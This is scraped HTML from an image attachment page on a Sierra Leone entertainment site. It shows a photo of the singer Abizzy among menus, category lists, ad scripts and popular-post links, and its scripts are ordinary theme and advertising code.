block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://irepsalone.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ABIZZY: SINGER, SONGWRITER AND BASED IN THE US/SIGNED TO MUSIC LABEL BLACK LEO" class="entry-crumb" href="https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/">ABIZZY: SINGER, SONGWRITER AND BASED IN THE US/SIGNED TO MUSIC LABEL BLACK LEO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">abizzy.10</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>abizzy.10</span>
                                </h1>            <a href="https://irepsalone.com/wp-content/uploads/2016/12/abizzy.10-1.jpg" title="abizzy.10" rel="attachment"><img class="td-attachment-page-image" src="https://irepsalone.com/wp-content/uploads/2016/12/abizzy.10-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-9/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="abizzy.9" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-180x180.jpg 180w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1-600x600.jpg 600w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.9-1.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://irepsalone.com/abizzy-singer-songwriter-and-based-in-the-ussigned-to-music-label-black-leo/abizzy-11/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="abizzy.11" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-180x180.jpg 180w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1-600x600.jpg 600w, https://irepsalone.com/wp-content/uploads/2016/12/abizzy.11-1.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://irepsalone.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="735">AFRICA&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="318">BIOGRAPHY&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="796">BUSINESS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1250">BUSINESS EVENTS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1249">BUSINESS OWNERS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BUZZIN NOW&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="545">CELEBRITIES&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="710">COMMUNITIES&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="18">COMMUNITY&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="1238">ENTERTAINMENT&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="53">ENTREPRENEUR&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="38">EVENTS&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">FASHION&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2">FEATURED&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="938">FEATURED POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="724">FOOD AND DRINK&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="696">FOOTBALL&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1011">GOING OUT&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">GOSSIP AND GIST&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">HAIR, MAKEUP AND BEAUTY&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1182">HOW TO MAKE MONEY ONLINE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="705">I REP SALONE&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="928">INTERNATIONAL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">INTERVIEWS&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="976">JOBS&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="719">JOKES AND STORY&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="544">LIFESTYLE AND RELATIONSHIPS&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="418">LYRICS&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1053">MOVIES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="590">NEW SONG RELEASES&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="21">NEWS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="712">NEWS AND POLITICS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="291">POPULAR POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="957">PRODUCT REVIEWS&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1242">REALITY TV&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1160">SAVINGS AND DISCOUNTS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">SIERRA LEONE FOOD&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="168">SONGS OF THE MONTH&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="691">SPORT&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="936">TECH&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="961">UNITED KINGDOM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1240">UNITED KINGDOM&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="933">UNITED STATES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">VIDEOS&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="1241">VIRAL POSTS&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="685">Watin go viral na social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1239">WORLD&nbsp;&nbsp;(7)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"-1987","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_21";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "531";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "177";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH 